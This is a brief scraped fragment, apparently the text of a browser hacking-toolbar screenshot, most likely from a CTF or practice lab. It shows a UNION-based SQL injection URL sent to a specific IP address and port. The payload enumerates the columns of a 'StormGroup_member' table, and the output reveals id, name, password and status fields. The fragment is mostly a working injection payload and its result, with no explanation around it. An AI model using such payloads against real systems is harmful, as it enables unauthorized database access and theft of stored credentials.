 219.153.49.228:49469/new_list.php?id=0 union select 1,2,(select
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://219.153.49.228:49469/new_list.php?id=0 union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='StormGroup_member'),4
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
2
id,name,password,status